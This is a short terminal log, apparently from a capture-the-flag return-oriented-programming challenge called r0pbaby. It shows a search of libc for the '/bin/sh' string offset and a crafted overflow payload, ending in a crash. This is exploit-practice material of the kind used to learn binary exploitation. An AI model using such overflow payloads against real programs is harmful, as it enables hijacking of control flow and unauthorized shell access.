 root@tecnologinc:/home/leandroidex/Desktop/PP# strings -a -tx libc-2.31.so | grep "/bin/sh"
 18a143 /bin/sh
root@tecnologinc:/home/leandroidex/Desktop/PP# echo -ne '3\n32\nAAAAAAAA\xbe\x95\xe5\xf7\xff\x7f\x00\x00CCCCCCCCDD
DDDDDD\n' | ./r0pbaby

Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Bus error (core dumped)
root@tecnologinc:/home/leandroidex/Desktop/PP#